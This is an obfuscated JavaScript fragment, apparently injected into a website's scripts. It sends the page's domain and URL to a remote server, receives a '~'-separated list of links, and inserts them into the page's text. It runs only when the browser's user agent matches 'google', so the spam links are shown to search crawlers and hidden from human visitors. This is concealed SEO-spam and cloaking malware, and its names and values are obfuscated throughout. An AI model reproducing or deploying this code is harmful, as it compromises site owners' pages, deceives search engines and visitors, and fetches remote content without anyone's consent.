_0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});